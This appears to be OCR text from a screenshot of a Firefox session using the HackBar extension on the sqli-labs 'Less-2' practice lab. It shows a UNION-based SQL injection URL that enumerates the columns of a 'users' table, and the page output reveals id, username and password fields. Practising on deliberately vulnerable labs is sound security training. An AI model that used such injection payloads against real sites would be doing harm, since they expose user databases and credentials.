 45.32.113.109:49952/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
位
ntu 64 位.vmx
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:49952/Less-2/?id=-1 union select 1,2,
group_concat(column_name) from information_schema.columns where table_name='users' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Windows 资源管理器